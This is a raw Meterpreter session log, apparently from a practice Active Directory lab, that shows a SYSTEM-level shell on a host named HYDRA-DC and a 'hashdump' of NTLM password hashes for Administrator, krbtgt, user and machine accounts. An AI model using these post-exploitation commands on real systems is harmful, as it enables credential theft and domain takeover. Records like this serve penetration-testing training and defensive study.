 Interface  7
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:7a:7c:58
MTU          : 1500
IPv4 Address : 192.168.17.129
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::9dcd:bfc6:c250:25a6
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > dir
^C
[-] dir: Interrupted
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5dbde4a7fe0e1cced076a9a3ff2128ad:::
fcastle:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
tstark:1104:aad3b435b51404eeaad3b435b51404ee:d03b572b319e335ecd3e793412a28524:::
pparker:1105:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
SQLService:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
LBTewVxyEl:1109:aad3b435b51404eeaad3b435b51404ee:183d8054ab9633da23c58dc2b43ead50:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:6aead1dfc2185faa66f312c8d2d8c03d:::
THEPUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:4e4d32d465c3776fb0535da64927ad03:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:7dc51f8e35b789dcc847ec6cb4184799:::
meterpreter > shelldump
[-] Unknown command: shelldump
meterpreter >